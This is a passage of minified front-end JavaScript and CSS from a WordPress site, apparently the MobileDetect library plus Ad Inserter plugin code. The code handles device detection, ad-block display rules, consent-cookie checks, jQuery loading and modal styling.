Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",
MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]",
"Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"],Windows:"Windows NT [VER]","Windows NT":"Windows NT [VER]","OS X":"OS X [VER]",BlackBerryOS:["BlackBerry[w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],AndroidOS:"Android [VER]",ChromeOS:"CrOS x86_64 [VER]","Opera Mini":"Opera Mini/[VER]",
Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]","Opera [VER]"],Netscape:"Netscape/[VER]",Mozilla:"rv:[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","rv:[VER]"],Edge:"Edge/[VER]",Vivaldi:"Vivaldi/[VER]"},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp",
MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700",Macintosh:"Macintosh"}},detectMobileBrowsers:{fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,
tabletPattern:/android|ipad|playbook|silk/i}},l=Object.prototype.hasOwnProperty;b.FALLBACK_PHONE="UnknownPhone";b.FALLBACK_TABLET="UnknownTablet";b.FALLBACK_MOBILE="UnknownMobile";var n="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)};(function(){var a,c,e=b.mobileDetectRules;for(a in e.props)if(l.call(e.props,a)){var d=e.props[a];n(d)||(d=[d]);var f=d.length;for(c=0;c<f;++c){var g=d[c];var h=g.indexOf("[VER]");0<=h&&(g=g.substring(0,h)+"([\\w._\\+]+)"+
g.substring(h+5));d[c]=new RegExp(g,"i")}e.props[a]=d}k(e.oss);k(e.phones);k(e.tablets);k(e.uas);k(e.utils);e.oss0={WindowsPhoneOS:e.oss.WindowsPhoneOS,WindowsMobileOS:e.oss.WindowsMobileOS}})();b.findMatch=function(a,b){for(var c in a)if(l.call(a,c)&&a[c].test(b))return c;return null};b.findMatches=function(a,b){var c=[],d;for(d in a)l.call(a,d)&&a[d].test(b)&&c.push(d);return c};b.getVersionStr=function(a,c){var e=b.mobileDetectRules.props,d;if(l.call(e,a)){e=e[a];var f=e.length;for(d=0;d<f;++d){var g=
e[d].exec(c);if(null!==g)return g[1]}}return null};b.getVersion=function(a,c){var e=b.getVersionStr(a,c);return e?b.prepareVersionNo(e):NaN};b.prepareVersionNo=function(a){var b=a.split(/[a-z._ \/\-]/i);1===b.length&&(a=b[0]);1<b.length&&(a=b[0]+".",b.shift(),a+=b.join(""));return Number(a)};b.isMobileFallback=function(a){return b.detectMobileBrowsers.fullPattern.test(a)||b.detectMobileBrowsers.shortPattern.test(a.substr(0,4))};b.isTabletFallback=function(a){return b.detectMobileBrowsers.tabletPattern.test(a)};
b.prepareDetectionCache=function(a,c,e){if(a.mobile===f){var d;(d=b.findMatch(b.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=d,a.phone=null):(d=b.findMatch(b.mobileDetectRules.phones,c))?(a.mobile=a.phone=d,a.tablet=null):b.isMobileFallback(c)?(c=g.isPhoneSized(e),c===f?(a.mobile=b.FALLBACK_MOBILE,a.tablet=a.phone=null):c?(a.mobile=a.phone=b.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=b.FALLBACK_TABLET,a.phone=null)):b.isTabletFallback(c)?(a.mobile=a.tablet=b.FALLBACK_TABLET,a.phone=null):
a.mobile=a.tablet=a.phone=null}};b.mobileGrade=function(a){var b=null!==a.mobile();if(a.os("iOS")&&4.3<=a.version("iPad")||a.os("iOS")&&3.1<=a.version("iPhone")||a.os("iOS")&&3.1<=a.version("iPod")||2.1<a.version("Android")&&a.is("Webkit")||7<=a.version("Windows Phone OS")||a.is("BlackBerry")&&6<=a.version("BlackBerry")||a.match("Playbook.*Tablet")||1.4<=a.version("webOS")&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&12<=a.version("Firefox")||a.is("Chrome")&&a.is("AndroidOS")&&
4<=a.version("Android")||a.is("Skyfire")&&4.1<=a.version("Skyfire")&&a.is("AndroidOS")&&2.3<=a.version("Android")||a.is("Opera")&&11<a.version("Opera Mobi")&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&2<=a.version("Bada")||(a.is("UC Browser")||a.is("Dolfin"))&&2.3<=a.version("Android")||a.match("Kindle Fire")||a.is("Kindle")&&3<=a.version("Kindle")||a.is("AndroidOS")&&a.is("NookTablet")||11<=a.version("Chrome")&&!b||5<=a.version("Safari")&&!b||4<=a.version("Firefox")&&!b||
7<=a.version("MSIE")&&!b||10<=a.version("Opera")&&!b)return"A";if(a.os("iOS")&&4.3>a.version("iPad")||a.os("iOS")&&3.1>a.version("iPhone")||a.os("iOS")&&3.1>a.version("iPod")||a.is("Blackberry")&&5<=a.version("BlackBerry")&&6>a.version("BlackBerry")||5<=a.version("Opera Mini")&&6.5>=a.version("Opera Mini")&&(2.3<=a.version("Android")||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||11<=a.version("Opera Mobi")&&a.is("SymbianOS"))return"B";5>a.version("BlackBerry")||a.match("MSIEMobile|Windows CE.*Mobile")||
a.version("Windows Mobile");return"C"};b.detectOS=function(a){return b.findMatch(b.mobileDetectRules.oss0,a)||b.findMatch(b.mobileDetectRules.oss,a)};b.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height};g.prototype={constructor:g,mobile:function(){b.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth);return this._cache.mobile},phone:function(){b.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth);return this._cache.phone},
tablet:function(){b.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth);return this._cache.tablet},userAgent:function(){this._cache.userAgent===f&&(this._cache.userAgent=b.findMatch(b.mobileDetectRules.uas,this.ua));return this._cache.userAgent},userAgents:function(){this._cache.userAgents===f&&(this._cache.userAgents=b.findMatches(b.mobileDetectRules.uas,this.ua));return this._cache.userAgents},os:function(){this._cache.os===f&&(this._cache.os=b.detectOS(this.ua));return this._cache.os},
version:function(a){return b.getVersion(a,this.ua)},versionStr:function(a){return b.getVersionStr(a,this.ua)},is:function(a){return h(this.userAgents(),a)||m(a,this.os())||m(a,this.phone())||m(a,this.tablet())||h(b.findMatches(b.mobileDetectRules.utils,this.ua),a)},match:function(a){a instanceof RegExp||(a=new RegExp(a,"i"));return a.test(this.ua)},isPhoneSized:function(a){return g.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){this._cache.grade===f&&(this._cache.grade=b.mobileGrade(this));
return this._cache.grade}};g.isPhoneSized="undefined"!==typeof window&&window.screen?function(a){return 0>a?f:b.getDeviceSmallerSide()<=a}:function(){};g._impl=b;g.version="1.4.4 2019-09-21";return g})})(function(h){if("undefined"!==typeof module&&module.exports)return function(f){module.exports=f()};if("function"===typeof define&&define.amd)return define;if("undefined"!==typeof window)return function(f){window.MobileDetect=f()};throw Error("unknown environment");}());
var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.createTemplateTagFirstArg=function(a){return a.raw=a};$jscomp.createTemplateTagFirstArgWithRaw=function(a,n){a.raw=n;return a};$jscomp.arrayIteratorImpl=function(a){var n=0;return function(){return n<a.length?{done:!1,value:a[n++]}:{done:!0}}};$jscomp.arrayIterator=function(a){return{next:$jscomp.arrayIteratorImpl(a)}};$jscomp.makeIterator=function(a){var n="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];return n?n.call(a):$jscomp.arrayIterator(a)};
jQuery(function(a){function n(c){c=c.match(ba);return null!=c&&1<c.length&&"string"===typeof c[1]&&0<c[1].length?c[1].toLowerCase():null}function E(c){return c.includes(":")?(c=c.split(":"),1E3*(3600*parseInt(c[0])+60*parseInt(c[1])+parseInt(c[2]))):null}function u(c){try{var l=Date.parse(c);isNaN(l)&&(l=null)}catch(G){l=null}if(null==l&&c.includes(" ")){c=c.split(" ");try{l=Date.parse(c[0]),l+=E(c[1]),isNaN(l)&&(l=null)}catch(G){l=null}}return l}function H(){(jQuery("#ai-iab-tcf-bar").length||jQuery(".ai-list-manual").length)&&
"function"==typeof __tcfapi&&"function"==typeof ai_load_blocks&&"undefined"==typeof ai_iab_tcf_callback_installed&&(__tcfapi("addEventListener",2,function(c,l){l&&"useractioncomplete"===c.eventStatus&&(ai_tcData=c,ai_load_blocks(),jQuery("#ai-iab-tcf-status").text("IAB TCF 2.0 DATA LOADED"),jQuery("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))}),ai_iab_tcf_callback_installed=!0)}function v(c){c=("; "+document.cookie).split("; "+c+"=");if(2===c.length)return c.pop().split(";").shift()}
function k(c){if(v(c)){var l=window.location.hostname;v(c)&&(document.cookie=c+"=;path=/"+(l?";domain="+l:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT");document.cookie=c+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"}}Array.prototype.includes||(Array.prototype.includes=function(c){return!!~this.indexOf(c)});var ba=RegExp(":\\/\\/(.[^/:]+)","i");ai_process_lists=function(c){function l(m,e,d){if(0==m.length){if("!@!"==d)return!0;e!=d&&("true"==d.toLowerCase()?d=!0:"false"==d.toLowerCase()&&(d=
!1));return e==d}if("object"!=typeof e&&"array"!=typeof e)return!1;var h=m[0];m=m.slice(1);if("*"==h)for(e=$jscomp.makeIterator(Object.entries(e)),h=e.next();!h.done;h=e.next()){if(h=$jscomp.makeIterator(h.value),h.next(),h=h.next().value,l(m,h,d))return!0}else if(h in e)return l(m,e[h],d);return!1}function G(m,e,d){if("object"!=typeof m||-1==e.indexOf("["))return!1;e=e.replace(/]| /gi,"").split("[");return l(e,m,d)}function ca(){"function"==typeof __tcfapi&&(a("#ai-iab-tcf-status").text("IAB TCF 2.0 DETECTED"),
__tcfapi("getTCData",2,function(m,e){e?(a("#ai-iab-tcf-bar").addClass("status-ok"),"tcloaded"==m.eventStatus||"useractioncomplete"==m.eventStatus?(ai_tcData=m,m.gdprApplies?a("#ai-iab-tcf-status").text("IAB TCF 2.0 DATA LOADED"):jQuery("#ai-iab-tcf-status").text("IAB TCF 2.0 GDPR DOES NOT APPLY"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==m.eventStatus&&(ai_cmpuishown=!0,a("#ai-iab-tcf-status").text("IAB TCF 2.0 CMP UI SHOWN"),
a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))):(a("#ai-iab-tcf-status").text("IAB TCF 2.0 __tcfapi getTCData failed"),a("#ai-iab-tcf-bar").removeClass("status-ok").addClass("status-error"))}))}function K(m){"function"==typeof __tcfapi?("undefined"==typeof ai_iab_tcf_callback_installed&&H(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,ca(),cookies_need_tcData=!0)):m&&(a("#ai-iab-tcf-bar").addClass("status-error").removeClass("status-ok"),a("#ai-iab-tcf-status").text("IAB TCF 2.0 MISSING: __tcfapi function not found"))}
c=null==c?a("div.ai-list-data, meta.ai-list-data"):c.filter(".ai-list-data");if(c.length){c.removeClass("ai-list-data");var V=getAllUrlParams(window.location.search);if(null!=V.referrer)var x=V.referrer;else x=document.referrer,""!=x&&(x=n(x));var R=window.navigator.userAgent,S=R.toLowerCase(),W=navigator.language,L=W.toLowerCase();if("undefined"!==typeof MobileDetect)var X=new MobileDetect(R);c.each(function(){var m=document.cookie.split(";");m.forEach(function(A,f){m[f]=A.trim()});var e=a(this).closest("div.code-block"),
d=!0,h=a(this).attr("referer-list");if("undefined"!=typeof h){h=b64d(h).split(",");var r=a(this).attr("referer-list-type"),I=!1;a.each(h,function(A,f){f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=x.indexOf(f))return I=!0,!1}else{if(f=f.substr(1),x.substr(-f.length)==f)return I=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==x.indexOf(f))return I=!0,!1}else if("#"==f){if(""==x)return I=!0,!1}else if(f==x)return I=
!0,!1});var p=I;switch(r){case "B":p&&(d=!1);break;case "W":p||(d=!1)}}if(d&&(h=a(this).attr("client-list"),"undefined"!=typeof h&&"undefined"!==typeof X))switch(h=b64d(h).split(","),r=a(this).attr("client-list-type"),p=!1,a.each(h,function(A,f){if(""==f.trim())return!0;var M=f.split("&&");a.each(M,function(da,b){var y=!0,t=!1;b=b.trim();"!!"==b.substring(0,2)&&(y=!1,b=b.substring(2));"language:"==b.substring(0,9)&&(t=!0,b=b.substring(9).toLowerCase());var q=!1;t?"*"==b.charAt(0)?"*"==b.charAt(b.length-
1)?(b=b.substr(1,b.length-2).toLowerCase(),-1!=L.indexOf(b)&&(q=!0)):(b=b.substr(1).toLowerCase(),L.substr(-b.length)==b&&(q=!0)):"*"==b.charAt(b.length-1)?(b=b.substr(0,b.length-1).toLowerCase(),0==L.indexOf(b)&&(q=!0)):b==L&&(q=!0):"*"==b.charAt(0)?"*"==b.charAt(b.length-1)?(b=b.substr(1,b.length-2).toLowerCase(),-1!=S.indexOf(b)&&(q=!0)):(b=b.substr(1).toLowerCase(),S.substr(-b.length)==b&&(q=!0)):"*"==b.charAt(b.length-1)?(b=b.substr(0,b.length-1).toLowerCase(),0==S.indexOf(b)&&(q=!0)):X.is(b)&&
(q=!0);p=q?y:!y;if(!p)return!1});if(p)return!1}),r){case "B":p&&(d=!1);break;case "W":p||(d=!1)}var N=h=!1;for(r=1;2>=r;r++)if(d){switch(r){case 1:var g=a(this).attr("cookie-list");break;case 2:g=a(this).attr("parameter-list")}if("undefined"!=typeof g){g=b64d(g);switch(r){case 1:var B=a(this).attr("cookie-list-type");break;case 2:B=a(this).attr("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google",
"tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");var D=g.split(","),Y=[];m.forEach(function(A){A=A.split("=");try{var f=JSON.parse(decodeURIComponent(A[1]))}catch(M){f=decodeURIComponent(A[1])}Y[A[0]]=
f});p=!1;var O=a(this);a.each(D,function(A,f){var M=f.split("&&");a.each(M,function(da,b){var y=!0;b=b.trim();"!!"==b.substring(0,2)&&(y=!1,b=b.substring(2));var t=b,q="!@!",Z=-1!=b.indexOf("["),aa=(0==b.indexOf("tcf-v2")||0==b.indexOf("euconsent-v2"))&&-1!=b.indexOf("[");-1!=b.indexOf("=")&&(q=b.split("="),t=q[0],q=q[1],Z=-1!=t.indexOf("["),aa=(0==t.indexOf("tcf-v2")||0==t.indexOf("euconsent-v2"))&&-1!=t.indexOf("["));if(aa)a("#ai-iab-tcf-bar").show(),"object"==typeof ai_tcData?(a("#ai-iab-tcf-bar").addClass("status-ok"),
t=t.replace(/]| /gi,"").split("["),t.shift(),p=(t=l(t,ai_tcData,q))?y:!y):(O.addClass("ai-list-data"),N=!0,"function"==typeof __tcfapi?K(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?K(!1):setTimeout(function(){"function"==typeof __tcfapi?K(!1):setTimeout(function(){K(!0)},3E3)},1E3)},600)));else if(Z)p=(t=G(Y,t,q))?y:!y;else{var T=!1;"!@!"==q?m.every(function(ea){return ea.split("=")[0]==b?(T=!0,!1):!0}):T=-1!=m.indexOf(b);p=
T?y:!y}if(!p)return!1});if(p)return!1});p&&(N=!1);switch(B){case "B":p&&(d=!1);break;case "W":p||(d=!1)}}}a(this).hasClass("ai-list-manual")&&(d?(O.removeClass("ai-list-data"),O.removeClass("ai-list-manual")):(h=!0,O.addClass("ai-list-data")));if(d||!h&&!N)if(g=a(this).data("debug-info"),"undefined"!=typeof g&&(g=a("."+g),0!=g.length)){var w=g.parent();w.hasClass("ai-debug-info")&&w.remove()}w=a(this).prevAll(".ai-debug-bar.ai-debug-lists");g=""==x?"#":x;w.find(".ai-debug-name.ai-list-info").text(g).attr("title",
R+"\n"+W);w.find(".ai-debug-name.ai-list-status").text(d?ai_front.visible:ai_front.hidden);g=!1;if(d&&(r=a(this).attr("scheduling-start"),B=a(this).attr("scheduling-end"),D=a(this).attr("scheduling-days"),"undefined"!=typeof r&&"undefined"!=typeof B&&"undefined"!=typeof D)){g=!0;var z=b64d(r),P=b64d(B),U=parseInt(a(this).attr("scheduling-fallback")),Q=parseInt(a(this).attr("gmt"));z.includes("-")||P.includes("-")?(B=u(z)+Q,r=u(P)+Q):(B=E(z),r=E(P));D=b64d(D).split(",");w=a(this).attr("scheduling-type");
var C=(new Date).getTime()+Q,F=new Date(C),J=F.getDay();z.includes("-")||P.includes("-")||(z=(new Date(F.getFullYear(),F.getMonth(),F.getDate())).getTime()+Q,C-=z,0>C&&(C+=864E5));0==J?J=6:J--;z=C>=B&&C<r&&D.includes(J.toString());switch(w){case "B":z=!z}z||(d=!1);F=F.toISOString().split(".")[0].replace("T"," ");w=a(this).prevAll(".ai-debug-bar.ai-debug-scheduling");w.find(".ai-debug-name.ai-scheduling-info").text(F+" "+J+" current_time:"+Math.floor(C.toString()/1E3)+"  start_date:"+Math.floor(B/
1E3).toString()+" ="+(C>=B).toString()+" end_date:"+Math.floor(r/1E3).toString()+" =:"+(C<r).toString()+" days:"+D.toString()+" =:"+D.includes(J.toString()).toString());w.find(".ai-debug-name.ai-scheduling-status").text(d?ai_front.visible:ai_front.hidden);d||0==U||(w.removeClass("ai-debug-scheduling").addClass("ai-debug-fallback"),w.find(".ai-debug-name.ai-scheduling-status").text(ai_front.fallback+" = "+U))}if(h||!d&&N)return!0;a(this).css({visibility:"",position:"",width:"",height:"","z-index":""});
d?(e.css({visibility:""}),e.hasClass("ai-remove-position")&&e.css({position:""}),"undefined"!=typeof a(this).data("code")&&(d=b64d(a(this).data("code")),0!=a(this).closest("head").length?(a(this).after(d),a(this).remove()):a(this).append(d),ai_process_element_lists(this))):g&&!z&&0!=U?(e.css({visibility:""}),e.hasClass("ai-remove-position")&&e.css({position:""}),a(this).next(".ai-fallback").removeClass("ai-fallback"),"undefined"!=typeof a(this).data("fallback-code")?(d=b64d(a(this).data("fallback-code")),
a(this).append(d),ai_process_element_lists(this)):(a(this).hide(),e.find(".ai-debug-block").length||-1!=e.attr("style").indexOf("height:")||e.hide()),d=e.attr("data-ai"),"undefined"!==typeof d&&!1!==d&&(d=a(this).attr("fallback-tracking"),"undefined"!==typeof d&&!1!==d&&e.attr("data-ai-"+a(this).attr("fallback_level"),d))):(a(this).hide(),e.length&&(e.removeAttr("data-ai").removeClass("ai-track"),e.find(".ai-debug-block").length?(e.css({visibility:""}).removeClass("ai-close"),e.hasClass("ai-remove-position")&&
e.css({position:""})):-1==e.attr("style").indexOf("height:")&&e.hide()));a(this).attr("data-code","");a(this).attr("data-fallback-code","");e.removeClass("ai-list-block")})}};a(document).ready(function(c){setTimeout(function(){ai_process_lists();setTimeout(function(){H();if("function"==typeof ai_load_blocks){var l=function(G){"cmplzEnableScripts"!=G.type&&"all"!==G.consentLevel||ai_load_blocks()};jQuery(document).on("cmplzEnableScripts",l);jQuery(document).on("cmplz_event_marketing",l)}},50);jQuery(".ai-debug-page-type").dblclick(function(){jQuery("#ai-iab-tcf-status").text("CONSENT COOKIES");
jQuery("#ai-iab-tcf-bar").show()});jQuery("#ai-iab-tcf-bar").click(function(){k("euconsent-v2");k("__lxG__consent__v2");k("__lxG__consent__v2_daisybit");k("__lxG__consent__v2_gdaisybit");k("CookieLawInfoConsent");k("cookielawinfo-checkbox-advertisement");k("cookielawinfo-checkbox-analytics");k("cookielawinfo-checkbox-necessary");k("complianz_policy_id");k("complianz_consent_status");k("cmplz_marketing");k("cmplz_consent_status");k("cmplz_preferences");k("cmplz_statistics-anonymous");k("cmplz_choice");
k("cmplz_banner-status");k("cmplz_functional");k("cmplz_policy_id");k("cmplz_statistics");k("moove_gdpr_popup");k("real_cookie_banner-blog:1-tcf");k("real_cookie_banner-blog:1");jQuery("#ai-iab-tcf-status").text("CONSENT COOKIES DELETED")})},5)})});
function ai_process_element_lists(a){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(a);"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data",a));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data",a));"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks(jQuery(".ai-filter-check",a));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(a);"function"==typeof ai_process_impressions&&
1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5)}
function getAllUrlParams(a){var n=a?a.split("?")[1]:window.location.search.slice(1);a={};if(n){n=n.split("#")[0];n=n.split("&");for(var E=0;E<n.length;E++){var u=n[E].split("="),H=void 0,v=u[0].replace(/\[\d*\]/,function(k){H=k.slice(1,-1);return""});u="undefined"===typeof u[1]?"":u[1];v=v.toLowerCase();u=u.toLowerCase();a[v]?("string"===typeof a[v]&&(a[v]=[a[v]]),"undefined"===typeof H?a[v].push(u):a[v][H]=u):a[v]=u}}return a};

ai_js_code = true;
}
function ai_wait_for_jquery(){function b(f,c){var a=document.createElement("script");a.src=f;var d=document.getElementsByTagName("head")[0],e=!1;a.onload=a.onreadystatechange=function(){e||this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(e=!0,c&&c(),a.onload=a.onreadystatechange=null,d.removeChild(a))};d.appendChild(a)}window.jQuery&&window.jQuery.fn?ai_run_scripts():(ai_jquery_waiting_counter++,4==ai_jquery_waiting_counter&&b("https://kogda.pro/wp-includes/js/jquery/jquery.min.js?ver=3.6.0",function(){b("https://kogda.pro/wp-includes/js/jquery/jquery-migrate.min.js?ver=5.9.12",
null)}),30>ai_jquery_waiting_counter&&setTimeout(function(){ai_wait_for_jquery()},50))}ai_jquery_waiting_counter=0;ai_wait_for_jquery();</script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins><style>.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-28px;right:0;width:28px;height:28px;background:#595959;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(28px / 2);height:2px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-28px;right:0;padding:0 15px;color:#ffffff;background:#595959;line-height:28px;height:28px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
